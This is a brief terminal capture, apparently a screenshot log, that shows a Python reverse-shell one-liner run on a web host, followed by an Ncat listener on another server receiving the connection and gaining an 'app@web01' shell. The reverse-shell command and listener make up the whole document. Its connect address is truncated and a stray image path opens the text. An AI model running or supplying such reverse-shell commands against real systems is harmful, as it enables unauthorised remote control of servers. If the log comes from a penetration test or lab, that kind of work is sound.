 (app:/home/app
) $ python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
(app:/home/app) $
root@hcss-ecs-5b44:~
[root@hcss-ecs-5b44 ~]# nc -nvlp 9999
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 39.99.128.49.
Ncat: Connection from 39.99.128.49:58696.
app@web01:~$